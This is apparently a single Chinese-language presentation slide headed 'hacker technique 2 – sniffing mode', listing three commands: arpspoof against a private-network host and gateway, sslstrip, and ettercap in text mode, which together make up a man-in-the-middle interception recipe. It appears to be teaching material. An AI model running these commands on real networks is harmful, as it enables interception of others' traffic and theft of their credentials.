

# 駭客手法2-監聽模式
# arpspoof -i eth0 -t 192.168.80.129 192.168.80.2

#sslstrip -a -k -f

# ettercap -T -q -i eth0